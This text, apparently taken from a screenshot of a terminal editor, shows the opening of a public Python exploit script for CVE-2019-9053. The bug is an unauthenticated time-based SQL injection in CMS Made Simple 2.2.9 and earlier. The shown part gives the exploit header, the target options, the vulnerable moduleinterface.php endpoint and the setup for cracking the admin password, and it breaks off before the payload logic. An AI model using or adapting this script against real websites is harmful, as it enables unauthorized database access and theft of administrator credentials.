 #!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053

import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib

parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)

options, args = parser.parse_args()
if not options.url:
    print "[+] Specify an url target"
    print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
    print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
    print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
    exit()

url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
session = requests.Session()
dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
flag = True
password = ""
temp_password = ""
TIME = 1

^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next